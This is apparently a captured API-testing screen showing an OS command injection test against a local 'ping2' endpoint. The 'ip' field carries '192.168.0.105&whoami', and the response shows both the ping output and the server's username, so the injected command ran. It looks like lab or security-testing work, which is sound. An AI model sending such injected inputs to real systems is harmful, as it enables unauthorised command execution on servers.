 请输入接口名
{n} 未选
POST
http://192.168.0.105:8080/ProcessImplStart/ping2
发送
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value
ip 192.168.0.105&whoami
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
正在 Ping 192.168.0.105 具有 32 字节的数据:
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
192.168.0.105 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
desktop-q740pj4\bai